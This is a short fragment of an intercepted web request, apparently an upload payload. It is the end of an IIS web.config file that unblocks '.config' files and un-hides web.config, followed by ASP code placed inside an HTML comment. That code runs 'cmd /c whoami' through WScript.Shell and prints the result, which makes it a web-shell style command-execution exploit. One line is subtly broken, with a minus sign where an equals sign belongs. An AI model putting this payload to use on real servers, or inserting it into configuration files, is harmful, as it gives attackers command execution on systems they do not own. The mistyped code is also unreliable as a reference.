 Raw Params Headers Hex ViewState
35 <remove fileExtension=".config" />
36 </fileExtensions>
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
45 <%
46 Set rs = CreateObject("WScript.Shell")
47 Set cmd - rs.Exec("cmd /c whoami")
48 o = cmd.StdOut.Readall()
49 Response.write(o)
50 %>
51
52